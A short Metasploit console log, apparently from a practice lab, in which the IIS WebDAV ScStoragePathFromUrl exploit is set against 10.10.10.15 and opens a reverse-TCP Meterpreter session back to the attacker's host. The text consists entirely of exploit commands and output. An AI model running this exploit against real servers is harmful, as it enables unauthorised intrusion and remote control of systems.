 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.15
RHOSTS => 10.10.10.15
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RPORT 80
RPORT => 80
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.14.15
LHOST => 10.10.14.15
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176198 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.15:1030) at 2024-08-13 18:56:29 +0300
meterpreter > sysinfo
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter >